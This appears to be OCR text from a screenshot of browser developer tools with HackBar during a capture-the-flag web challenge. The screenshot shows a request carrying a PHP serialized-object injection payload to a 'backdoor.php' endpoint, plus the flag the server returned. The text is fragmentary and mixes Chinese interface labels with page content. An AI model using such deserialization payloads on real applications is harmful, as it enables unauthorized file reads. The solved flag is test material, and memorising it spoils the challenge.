 xiaorouji.cn:100/web4/backdoor.php?secret=O:4:"Flag 110% 搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://xiaorouji.cn:100/web4/backdoor.php?secret=O:4:"Flag":1:{s:3:"obj";O:6:"Secret":1:{s:4:"file";s:13:"flllllllag.php";}}
Enable Post data Enable Referrer
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Hackbar
+ 搜索 HTML 规则 计算后 布
<!--?php //$flag = "GWHT{php_s3ri4lize_i3_int3r3sting}";-->
<html>
<head></head>
<body></body>
过滤样式
元素 {
}